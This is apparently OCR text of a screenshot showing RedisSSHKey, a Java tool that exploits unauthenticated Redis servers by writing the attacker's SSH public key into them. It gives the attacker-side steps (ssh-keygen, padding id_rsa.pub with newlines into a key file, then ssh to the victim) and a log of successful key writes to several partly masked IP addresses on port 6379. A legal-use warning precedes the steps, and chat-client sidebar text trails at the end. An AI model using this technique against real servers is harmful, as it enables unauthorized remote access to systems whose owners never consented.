 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.746]
(c) 2020 Microsoft Corporation. 保留所有权利。
D:\Desgin\Github\RedisSSHKey>java -jar RedisSSHKey.jar
RedisSSHKey / Redis未授权写SSH密钥
Code By:Tas9er @Github:https://github.com/Tas9er/RedisSSHKey
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
Example:
Ⅰ:建议攻击机使用Linux操作系统
Ⅱ:攻击机Linux执行:ssh-keygen -t rsa
Ⅲ:攻击机Linux执行:(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > fuck.txt
Ⅳ:将生成的fuck.txt里的数据拷贝到本工具目录下的key.txt
Ⅴ:攻击成功后可以直接在攻击机Linux里执行ssh ip
Stand By: .211.153:6379
[+][12:34:02] Redis访问成功
[+][12:34:02] 系统版本:Linux 2.6.32-220.7.1.el6.x86_64 x86_64
[+][12:34:02] SSH端口可连通
[+][12:34:02] 本地公钥写入成功
Stand By: .211.123:6379
[+][12:34:03] Redis访问成功
[+][12:34:03] 系统版本:Linux 2.6.32-220.7.1.el6.x86_64 x86_64
[+][12:34:03] SSH端口可连通
[+][12:34:03] 本地公钥写入成功
Stand By: 211.190:6379
[+][12:34:03] Redis访问成功
[+][12:34:03] 系统版本:Linux 2.6.32-220.7.1.el6.x86_64 x86_64
[+][12:34:03] SSH端口可连通
[+][12:34:03] 本地公钥写入成功
Stand By: .211.205:6379
[+][12:34:03] Redis访问成功
[+][12:34:04] 系统版本:Linux 2.6.32-220.7.1.el6.x86_64 x86_64
[+][12:34:04] SSH端口可连通
[+][12:34:04] 本地公钥写入成功
Stand By: .211.91:6379
[+][12:34:04] Redis访问成功
[+][12:34:04] 系统版本:Linux 2.6.32-220.7.1.el6.x86_64 x86_64
[+][12:34:04] SSH端口可连通
[+][12:34:04] 本地公钥写入成功
Stand By: .211.213:6379
反馈
Tas9er LV100 VIP
「忙着万家灯火,忙着一...
搜索
联系人 消息 空间
好友 群聊
新朋友
我的设备 1/2
Stranger 99/157
Amigo 37/59
Classmates 79/137
Security 37/59
Teachers 5/8
Operate 4/9
Shadow 2/7
Unknown 0/4
公众号 32/32
中 简